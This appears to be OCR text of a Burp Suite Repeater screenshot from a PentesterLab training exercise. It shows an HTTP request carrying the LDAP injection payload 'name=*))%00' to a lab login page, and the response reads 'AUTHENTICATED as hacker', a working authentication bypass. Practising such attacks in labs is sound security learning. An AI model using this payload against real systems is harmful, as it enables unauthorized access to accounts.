 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://192.168.137.78 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ldap/example2.php?name=*))%00&password=any HTTP/1.1
2 Host: 192.168.137.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
</a>
45 <div class="nav-collapse collapse">
46 <ul class="nav">
47 <li class="active">
<a href="/">
Home
</a>
</li>
48 </ul>
49 </div>
<!--/.nav-collapse -->
50 </div>
51 </div>
52 </div>
53
54 <div class="container">
55
56
57
58 AUTHENTICATED as hacker <footer>
59 <p>
&copy; PentesterLab 2013
</p>
60 </footer>
61
62 </div>
INSPECTOR ? ×
Selection (25)
SELECTED TEXT
AUTHENTICATED as hacker
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (9)